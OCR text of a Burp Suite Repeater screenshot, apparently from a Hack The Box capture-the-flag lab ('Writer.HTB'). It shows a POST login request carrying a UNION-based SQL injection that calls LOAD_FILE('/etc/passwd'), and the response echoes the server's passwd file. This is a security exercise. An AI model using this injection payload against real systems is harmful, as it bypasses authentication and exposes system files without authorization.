 Applications Places System Thu Aug 26, 05:55
Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Follow redirection Target: http://10.10.11.101
Request
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://10.10.11.101
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.101/administrative
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 uname=admin' UNION ALL SELECT 0,LOAD_FILE('/etc/passwd'),2,3,4,5; --&password=admin
Search... 0 matches
Response
Pretty Raw Render \n Actions
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="style
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome adminroot:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
42 list:x:38:38:Mailing List Manager:/var/list:/usr/sbi
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System (admin):/va
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
Search... 0 matches
INSPECTOR
Selection (83)
SELECTED TEXT
uname=admin'
UNION ALL S
ELECT 0,LOAD
_FILE('/etc/
passwd'),2,3
,4,5; --&pas
sword=admin
DECOD... URL encod
uname=admin'
UNION ALL S
ELECT 0,LOAD
_FILE('/etc/
passwd'),2,3
,4,5; --&pas
sword=admin
Apply changes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (13)
Done 3,709 bytes | 244 millis
Menu Admin Pan... [openvpn la... [.txt:PASS ... Writeup.pdf [notes_Wri... share Burp Suite ... 2. Intruder ... Result 7 | In...